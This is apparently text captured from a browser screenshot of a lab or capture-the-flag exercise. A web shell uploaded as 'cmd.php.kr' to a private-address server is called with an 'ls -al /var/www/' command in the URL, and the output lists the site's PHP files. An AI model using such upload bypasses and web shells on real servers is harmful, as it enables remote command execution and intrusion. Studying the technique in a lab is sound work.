 Not secure 192.168.56.146/files/cmd.php.kr?cmd=ls%20-al%20/var/www/
total 36
drwxr-xr-x 4 root root 260 Jan 1 2017 .
drwxr-xr-x 11 root root 220 Jan 1 2017 ..
-rw-rw-r-- 1 tux tux 1302 Jun 9 2016 accupdate.php
-rw-rw-r-- 1 tux tux 1011 Jun 9 2016 accupdate_ok.php
-rw-rw-r-- 1 tux tux 357 Jan 3 2017 admupload.php
drwxrwxrwx 2 tux tux 280 Nov 8 03:32 files
-rw-rw-r-- 1 tux tux 3477 Jan 1 2017 index.php
-rw-rw-r-- 1 tux tux 1127 Jun 9 2016 join.php
-rw-rw-r-- 1 tux tux 890 Jun 9 2016 join_ok.php
-rw-rw-r-- 1 tux tux 203 Jun 9 2016 leave.php
-rw-rw-r-- 1 tux tux 760 Jun 9 2016 login.php
-rw-rw-r-- 1 tux tux 76 Jun 9 2016 logout.php
drwxrwxrwx 2 tux tux 80 Nov 8 02:42 userInfo